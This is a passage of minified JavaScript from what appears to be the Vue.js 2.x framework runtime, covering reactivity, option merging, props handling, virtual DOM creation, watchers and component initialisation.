e=bt[t];H(Ct,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i})});var wt=Object.getOwnPropertyNames(Ct),xt=!0;function kt(t){xt=t}var $t=function(t){var e;this.value=t,this.dep=new ft,this.vmCount=0,H(t,"__ob__",this),Array.isArray(t)?(V?(e=Ct,t.__proto__=e):function(t,e,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];H(t,i,e[i])}}(t,Ct,wt),this.observeArray(t)):this.walk(t)};function At(t,e){var n;if(c(t)&&!(t instanceof ht))return b(t,"__ob__")&&t.__ob__ instanceof $t?n=t.__ob__:xt&&!ot()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new $t(t)),e&&n&&n.vmCount++,n}function St(t,e,n,r,o){var i=new ft,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=t[e]);var u=!o&&At(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return ft.target&&(i.depend(),u&&(u.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,o=e.length;r<o;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,u=!o&&At(e),i.notify())}})}}function Tt(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(St(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Ot(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}$t.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)St(t,e[n])},$t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)At(t[e])};var Et=U.optionMergeStrategies;function jt(t,e){if(!e)return t;for(var n,r,o,i=ct?Reflect.ownKeys(e):Object.keys(e),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(r=t[n],o=e[n],b(t,n)?r!==o&&l(r)&&l(o)&&jt(r,o):Tt(t,n,o));return t}function Nt(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,o="function"==typeof t?t.call(n,n):t;return r?jt(r,o):o}:e?t?function(){return jt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function Lt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Ft(t,e,n,r){var o=Object.create(t||null);return e?O(o,e):o}Et.data=function(t,e,n){return n?Nt(t,e,n):e&&"function"!=typeof e?t:Nt(t,e)},P.forEach(function(t){Et[t]=Lt}),M.forEach(function(t){Et[t+"s"]=Ft}),Et.watch=function(t,e,n,r){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var i in O(o,t),e){var a=o[i],s=e[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Et.props=Et.methods=Et.inject=Et.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return O(o,t),e&&O(o,e),o},Et.provide=Nt;var It=function(t,e){return void 0===e?t:e};function Rt(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,o,i={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(o=n[r])&&(i[x(o)]={type:null});else if(l(n))for(var a in n)o=n[a],i[x(a)]=l(o)?o:{type:o};t.props=i}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(l(n))for(var i in n){var a=n[i];r[i]=l(a)?O({from:i},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Rt(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=Rt(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)b(t,i)||s(i);function s(r){var o=Et[r]||It;a[r]=o(t[r],e[r],n,r)}return a}function Dt(t,e,n,r){if("string"==typeof n){var o=t[e];if(b(o,n))return o[n];var i=x(n);if(b(o,i))return o[i];var a=k(i);return b(o,a)?o[a]:o[n]||o[i]||o[a]}}function Mt(t,e,n,r){var o=e[t],i=!b(n,t),a=n[t],s=Bt(Boolean,o.type);if(s>-1)if(i&&!b(o,"default"))a=!1;else if(""===a||a===A(t)){var c=Bt(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==Pt(e.type)?r.call(t):r}}(r,o,t);var u=xt;kt(!0),At(a),kt(u)}return a}function Pt(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Ut(t,e){return Pt(t)===Pt(e)}function Bt(t,e){if(!Array.isArray(e))return Ut(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Ut(e[n],t))return n;return-1}function Ht(t,e,n){pt();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){zt(t,r,"errorCaptured hook")}}zt(t,e,n)}finally{vt()}}function qt(t,e,n,r,o){var i;try{(i=n?t.apply(e,n):t.call(e))&&!i._isVue&&d(i)&&!i._handled&&(i.catch(function(t){return Ht(t,r,o+" (Promise/async)")}),i._handled=!0)}catch(t){Ht(t,r,o)}return i}function zt(t,e,n){if(U.errorHandler)try{return U.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Vt(e,null,"config.errorHandler")}Vt(t,e,n)}function Vt(t,e,n){if(!J&&!K||"undefined"==typeof console)throw t;console.error(t)}var Jt,Kt=!1,Wt=[],Xt=!1;function Gt(){Xt=!1;var t=Wt.slice(0);Wt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&at(Promise)){var Zt=Promise.resolve();Jt=function(){Zt.then(Gt),Q&&setTimeout(j)},Kt=!0}else if(G||"undefined"==typeof MutationObserver||!at(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Jt=void 0!==n&&at(n)?function(){n(Gt)}:function(){setTimeout(Gt,0)};else{var Yt=1,Qt=new MutationObserver(Gt),te=document.createTextNode(String(Yt));Qt.observe(te,{characterData:!0}),Jt=function(){Yt=(Yt+1)%2,te.data=String(Yt)},Kt=!0}function ee(t,e){var n;if(Wt.push(function(){if(t)try{t.call(e)}catch(t){Ht(t,e,"nextTick")}else n&&n(e)}),Xt||(Xt=!0,Jt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var ne=new st;function re(t){!function t(e,n){var r,o,i=Array.isArray(e);if(!(!i&&!c(e)||Object.isFrozen(e)||e instanceof ht)){if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(i)for(r=e.length;r--;)t(e[r],n);else for(r=(o=Object.keys(e)).length;r--;)t(e[o[r]],n)}}(t,ne),ne.clear()}var oe=C(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ie(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return qt(r,null,arguments,e,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)qt(o[i],null,t,e,"v-on handler")}return n.fns=t,n}function ae(t,e,n,r,i,s){var c,u,l,f;for(c in t)u=t[c],l=e[c],f=oe(c),o(u)||(o(l)?(o(u.fns)&&(u=t[c]=ie(u,s)),a(f.once)&&(u=t[c]=i(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[c]=l));for(c in e)o(t[c])&&r((f=oe(c)).name,e[c],f.capture)}function se(t,e,n){var r;t instanceof ht&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function c(){n.apply(this,arguments),g(r.fns,c)}o(s)?r=ie([c]):i(s.fns)&&a(s.merged)?(r=s).fns.push(c):r=ie([s,c]),r.merged=!0,t[e]=r}function ce(t,e,n,r,o){if(i(e)){if(b(e,n))return t[n]=e[n],o||delete e[n],!0;if(b(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function ue(t){return s(t)?[gt(t)]:Array.isArray(t)?function t(e,n){var r,c,u,l,f=[];for(r=0;r<e.length;r++)o(c=e[r])||"boolean"==typeof c||(l=f[u=f.length-1],Array.isArray(c)?c.length>0&&(le((c=t(c,(n||"")+"_"+r))[0])&&le(l)&&(f[u]=gt(l.text+c[0].text),c.shift()),f.push.apply(f,c)):s(c)?le(l)?f[u]=gt(l.text+c):""!==c&&f.push(gt(c)):le(c)&&le(l)?f[u]=gt(l.text+c.text):(a(e._isVList)&&i(c.tag)&&o(c.key)&&i(n)&&(c.key="__vlist"+n+"_"+r+"__"),f.push(c)));return f}(t):void 0}function le(t){return i(t)&&i(t.text)&&!1===t.isComment}function fe(t,e){if(t){for(var n=Object.create(null),r=ct?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){for(var a=t[i].from,s=e;s;){if(s._provided&&b(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s&&"default"in t[i]){var c=t[i].default;n[i]="function"==typeof c?c.call(e):c}}}return n}}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(pe)&&delete n[u];return n}function pe(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ve(t,e,n){var o,i=Object.keys(e).length>0,a=t?!!t.$stable:!i,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&n&&n!==r&&s===n.$key&&!i&&!n.$hasNormal)return n;for(var c in o={},t)t[c]&&"$"!==c[0]&&(o[c]=he(e,c,t[c]))}else o={};for(var u in e)u in o||(o[u]=me(e,u));return t&&Object.isExtensible(t)&&(t._normalized=o),H(o,"$stable",a),H(o,"$key",s),H(o,"$hasNormal",i),o}function he(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ue(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function me(t,e){return function(){return t[e]}}function ye(t,e){var n,r,o,a,s;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,o=t.length;r<o;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(c(t))if(ct&&t[Symbol.iterator]){n=[];for(var u=t[Symbol.iterator](),l=u.next();!l.done;)n.push(e(l.value,n.length)),l=u.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,o=a.length;r<o;r++)s=a[r],n[r]=e(t[s],s,r);return i(n)||(n=[]),n._isVList=!0,n}function ge(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=O(O({},r),n)),o=i(n)||e):o=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function _e(t){return Dt(this.$options,"filters",t)||L}function be(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Ce(t,e,n,r,o){var i=U.keyCodes[e]||n;return o&&r&&!U.keyCodes[e]?be(o,r):i?be(i,t):r?A(r)!==e:void 0}function we(t,e,n,r,o){if(n&&c(n)){var i;Array.isArray(n)&&(n=E(n));var a=function(a){if("class"===a||"style"===a||y(a))i=t;else{var s=t.attrs&&t.attrs.type;i=r||U.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(a),u=A(a);c in i||u in i||(i[a]=n[a],o&&((t.on||(t.on={}))["update:"+a]=function(t){n[a]=t}))};for(var s in n)a(s)}return t}function xe(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:($e(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r)}function ke(t,e,n){return $e(t,"__once__"+e+(n?"_"+n:""),!0),t}function $e(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Ae(t[r],e+"_"+r,n);else Ae(t,e,n)}function Ae(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Se(t,e){if(e&&l(e)){var n=t.on=t.on?O({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}return t}function Te(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var i=t[o];Array.isArray(i)?Te(i,e,n):i&&(i.proxy&&(i.fn.proxy=!0),e[i.key]=i.fn)}return r&&(e.$key=r),e}function Oe(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ee(t,e){return"string"==typeof t?e+t:t}function je(t){t._o=ke,t._n=v,t._s=p,t._l=ye,t._t=ge,t._q=F,t._i=I,t._m=xe,t._f=_e,t._k=Ce,t._b=we,t._v=gt,t._e=yt,t._u=Te,t._g=Se,t._d=Oe,t._p=Ee}function Ne(t,e,n,o,i){var s,c=this,u=i.options;b(o,"_uid")?(s=Object.create(o))._original=o:(s=o,o=o._original);var l=a(u._compiled),f=!l;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||r,this.injections=fe(u.inject,o),this.slots=function(){return c.$slots||ve(t.scopedSlots,c.$slots=de(n,o)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ve(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=ve(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(t,e,n,r){var i=Be(s,t,e,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=u._scopeId,i.fnContext=o),i}:this._c=function(t,e,n,r){return Be(s,t,e,n,r,f)}}function Le(t,e,n,r,o){var i=_t(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function Fe(t,e){for(var n in e)t[x(n)]=e[n]}je(Ne.prototype);var Ie={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Ie.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:Ze},r=t.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}(t)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,o,i){var a=o.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),u=!!(i||t.$options._renderChildren||c);if(t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i,t.$attrs=o.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){kt(!1);for(var l=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=t.$options.props;l[p]=Mt(p,v,e,t)}kt(!0),t.$options.propsData=e}n=n||r;var h=t.$options._parentListeners;t.$options._parentListeners=n,Ge(t,n,h),u&&(t.$slots=de(i,o.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,en(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,rn.push(e)):tn(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Qe(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);en(e,"deactivated")}}(e,!0):e.$destroy())}},Re=Object.keys(Ie);function De(t,e,n,s,u){if(!o(t)){var l=n.$options._base;if(c(t)&&(t=l.extend(t)),"function"==typeof t){var f;if(o(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;var n=qe;if(n&&i(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&i(t.loadingComp))return t.loadingComp;if(n&&!i(t.owners)){var r=t.owners=[n],s=!0,u=null,l=null;n.$on("hook:destroyed",function(){return g(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},p=R(function(n){t.resolved=ze(n,e),s?r.length=0:f(!0)}),v=R(function(e){i(t.errorComp)&&(t.error=!0,f(!0))}),h=t(p,v);return c(h)&&(d(h)?o(t.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),i(h.error)&&(t.errorComp=ze(h.error,e)),i(h.loading)&&(t.loadingComp=ze(h.loading,e),0===h.delay?t.loading=!0:u=setTimeout(function(){u=null,o(t.resolved)&&o(t.error)&&(t.loading=!0,f(!1))},h.delay||200)),i(h.timeout)&&(l=setTimeout(function(){l=null,o(t.resolved)&&v(null)},h.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(f=t,l)))return function(t,e,n,r,o){var i=yt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}(f,e,n,s,u);e=e||{},xn(t),i(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],s=e.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,e);var p=function(t,e,n){var r=e.options.props;if(!o(r)){var a={},s=t.attrs,c=t.props;if(i(s)||i(c))for(var u in r){var l=A(u);ce(a,c,u,l,!0)||ce(a,s,u,l,!1)}return a}}(e,t);if(a(t.options.functional))return function(t,e,n,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=Mt(l,u,e||r);else i(n.attrs)&&Fe(c,n.attrs),i(n.props)&&Fe(c,n.props);var f=new Ne(n,c,a,o,t),d=s.render.call(null,f._c,f);if(d instanceof ht)return Le(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ue(d)||[],v=new Array(p.length),h=0;h<p.length;h++)v[h]=Le(p[h],n,f.parent,s);return v}}(t,p,e,n,s);var v=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var h=e.slot;e={},h&&(e.slot=h)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Re.length;n++){var r=Re[n],o=e[r],i=Ie[r];o===i||o&&o._merged||(e[r]=o?Me(i,o):i)}}(e);var m=t.options.name||u;return new ht("vue-component-"+t.cid+(m?"-"+m:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:p,listeners:v,tag:u,children:s},f)}}}function Me(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var Pe=1,Ue=2;function Be(t,e,n,r,u,l){return(Array.isArray(n)||s(n))&&(u=r,r=n,n=void 0),a(l)&&(u=Ue),function(t,e,n,r,s){if(i(n)&&i(n.__ob__))return yt();if(i(n)&&i(n.is)&&(e=n.is),!e)return yt();var u,l,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),s===Ue?r=ue(r):s===Pe&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r)),"string"==typeof e)?(l=t.$vnode&&t.$vnode.ns||U.getTagNamespace(e),u=U.isReservedTag(e)?new ht(U.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!i(f=Dt(t.$options,"components",e))?new ht(e,n,r,void 0,void 0,t):De(f,n,t,r,e)):u=De(e,n,t,r);return Array.isArray(u)?u:i(u)?(i(l)&&function t(e,n,r){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,r=!0),i(e.children))for(var s=0,c=e.children.length;s<c;s++){var u=e.children[s];i(u.tag)&&(o(u.ns)||a(r)&&"svg"!==u.tag)&&t(u,n,r)}}(u,l),i(n)&&function(t){c(t.style)&&re(t.style),c(t.class)&&re(t.class)}(n),u):yt()}(t,e,n,r,u)}var He,qe=null;function ze(t,e){return(t.__esModule||ct&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function Ve(t){return t.isComment&&t.asyncFactory}function Je(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(i(n)&&(i(n.componentOptions)||Ve(n)))return n}}function Ke(t,e){He.$on(t,e)}function We(t,e){He.$off(t,e)}function Xe(t,e){var n=He;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ge(t,e,n){He=t,ae(e,n||{},Ke,We,Xe,t),He=void 0}var Ze=null;function Ye(t){var e=Ze;return Ze=t,function(){Ze=e}}function Qe(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function tn(t,e){if(e){if(t._directInactive=!1,Qe(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)tn(t.$children[n]);en(t,"activated")}}function en(t,e){pt();var n=t.$options[e],r=e+" hook";if(n)for(var o=0,i=n.length;o<i;o++)qt(n[o],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),vt()}var nn=[],rn=[],on={},an=!1,sn=!1,cn=0,un=0,ln=Date.now;if(J&&!G){var fn=window.performance;fn&&"function"==typeof fn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return fn.now()})}function dn(){var t,e;for(un=ln(),sn=!0,nn.sort(function(t,e){return t.id-e.id}),cn=0;cn<nn.length;cn++)(t=nn[cn]).before&&t.before(),e=t.id,on[e]=null,t.run();var n=rn.slice(),r=nn.slice();cn=nn.length=rn.length=0,on={},an=sn=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,tn(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&en(r,"updated")}}(r),it&&U.devtools&&it.emit("flush")}var pn=0,vn=function(t,e,n,r,o){this.vm=t,o&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++pn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new st,this.newDepIds=new st,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!z.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=j)),this.value=this.lazy?void 0:this.get()};vn.prototype.get=function(){var t;pt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ht(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&re(t),vt(),this.cleanupDeps()}return t},vn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},vn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},vn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==on[e]){if(on[e]=!0,sn){for(var n=nn.length-1;n>cn&&nn[n].id>t.id;)n--;nn.splice(n+1,0,t)}else nn.push(t);an||(an=!0,ee(dn))}}(this)},vn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Ht(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},vn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},vn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},vn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var hn={enumerable:!0,configurable:!0,get:j,set:j};function mn(t,e,n){hn.get=function(){return this[e][n]},hn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,hn)}var yn={lazy:!0};function gn(t,e,n){var r=!ot();"function"==typeof n?(hn.get=r?_n(e):bn(n),hn.set=j):(hn.get=n.get?r&&!1!==n.cache?_n(e):bn(n.get):j,hn.set=n.set||j),Object.defineProperty(t,e,hn)}function _n(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ft.target&&e.depend(),e.value}}function bn(t){return function(){return t.call(this,this)}}function Cn(t,e,n,r){return l(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var wn=0;function xn(t){var e=t.options;if(t.super){var n=xn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&O(t.extendOptions,r),(e=t.options=Rt(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function kn(t){this._init(t)}function $n(t){return t&&(t.Ctor.options.name||t.tag)}function An(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===u.call(n)&&t.test(e));var n}function Sn(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=$n(a.componentOptions);s&&!e(s)&&Tn(n,i,r,o)}}}function Tn(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,g(n,e)}kn.prototype._init=function(t){var e=this;e._uid=wn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Rt(xn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ge(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,o=n&&n.context;t.$slots=de(e._renderChildren,o),t.$scopedSlots=r,t._c=function(e,n,r,o){return Be(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return Be(t,e,n,r,o,!0)};var i=n&&n.data;St(t,"$attrs",i&&i.attrs||r,null,!0),St(t,"$listeners",e._parentListeners||r,null,!0)}(e),en(e,"beforeCreate"),function(t){var e=fe(t.$options.inject,t);e&&(kt(!1),Object.keys(e).forEach(function(n){St(t,n,e[n])}),kt(!0))}(e),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},o=t.$options._propKeys=[];t.$parent&&kt(!1);var i=function(i){o.push(i);var a=Mt(i,e,n,t);St(r,i,a),i in t||mn(t,"_props",i)};for(var a in e)i(a);kt(!0)}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?j:S(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;l(e=t._data="function"==typeof e?function(t,e){pt();try{return t.call(e,e)}catch(t){return Ht(t,e,"data()"),{}}finally{vt()}}(e,t):e||{})||(e={});for(var n,r=Object.keys(e),o=t.$options.props,i=(t.$options.methods,r.length);i--;){var 